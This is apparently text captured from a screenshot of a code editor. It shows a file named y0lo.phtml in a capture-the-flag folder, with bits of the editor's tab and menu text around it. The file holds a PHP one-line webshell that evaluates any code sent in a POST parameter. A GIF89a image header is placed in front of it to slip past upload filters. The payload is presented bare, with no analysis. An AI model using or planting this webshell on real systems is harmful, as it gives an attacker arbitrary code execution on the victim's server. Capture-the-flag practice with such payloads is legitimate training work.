 D:\ctf\一句话\y0lo.phtml - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
insert into users (name,password,email,type,create docker-compose.yml — D\...\md5 App.vue HTML+CSS+JS圣诞树.html docker-
1 GIF89a
2 <script language="php">eval($_POST['shell'])</script>